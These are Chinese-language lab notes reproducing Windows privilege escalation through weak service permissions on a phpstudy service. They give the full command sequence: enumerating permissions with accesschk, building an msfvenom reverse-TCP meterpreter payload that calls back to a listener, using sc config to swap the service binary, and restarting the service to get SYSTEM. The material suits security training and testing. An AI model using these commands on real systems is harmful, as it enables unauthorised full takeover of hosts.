- 系统服务类提权
  - 通常情况下，用户安装的一些应用软件会在本地注册一些服务，并且大多数服务在计算机开机时以系统System权限启动。应用软件在注册服务时，会在以下路径中创建相应的注册表项.
HKEY_LOCAL_MACHINESYSTEM\CurrentContro\Setservices
不安全的服务权限

假设目标主机的用户在配置服务时存在疏忽，使得低权限用户对高权限下运行的系统服务拥有更改服务配置的权限
(SERVICE_CHANGE_CONFIG或SERVICE_ALL_ACCESS)，就可以通过这个低权限用户直接修改服务启动时的二进制文件路径。
在实战中，AccessChk(https://docs.microsoft.com/zh-cn/sysinternals/downloads/accesschk)工具可以枚举目标主机上存在权限缺陷的系统服务。AccessChk是微软官方提供的管理工具，常用来枚举或查看系统中指定用户、组对特定资源（包括但不限于文件、文件夹、注册表、全局对象和系统服务等）的访问权限。
低权限用户可以检查“AuthenticatedUsers"组和"INTERACTIVE"组对系统服务的权限。前者为经过身份验证的用户，包含系统中所有使用用户名、密码登录并通过身份验证的账户，但不包括来宾账户；后者为交互式用户组，包含系统中所有直接登录到计算机进行操作的用户。默认情况下，这两个组为计算机本地”Users”组的成员。
- 漏洞环境设计：
subinacl工具
subinacl.exe /service phpstudysrv /grant = "AuthenticatedUsers" = w
- 漏洞复现
  - 创建新会话
进入监听模块：use exploit/multi/handler
设置参数：

再次进入到cmd：shell
设置编码：chcp 65001
查看用户权限：net user nginx
将工具上传到目标服务器：upload accesschk.exe .
执行以下命令，枚举目标主机“Authenticated Users”组是否具有更改服务配置的权限
执行命令：accesschk64.exe /accepteula -uwcqv "Authenticated Users"
生成木马：msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.191.166 LPORT=6666 -f exe -o service.exe
将木马上传到目标服务器：upload service.exe .
再次进入到cmd：shell
设置编码：chcp 65001
查看木马：dir
将服务启动时执行的二进制文件替换成上传的攻击payload：
sc config 服务名（phpstudysrv） binpath= “C:\Users\nginx\Desktop\service.exe(恶意文件路径)”
查看服务信息，是否替换成功

创建新会话
进入监听模块：use exploit/multi/handler
设置参数：
重启目标服务：sc stop phpstudysrv
当没有重启权限时，只有等目标服务器自己启动
服务重启后，会话创建成功，拿到system权限
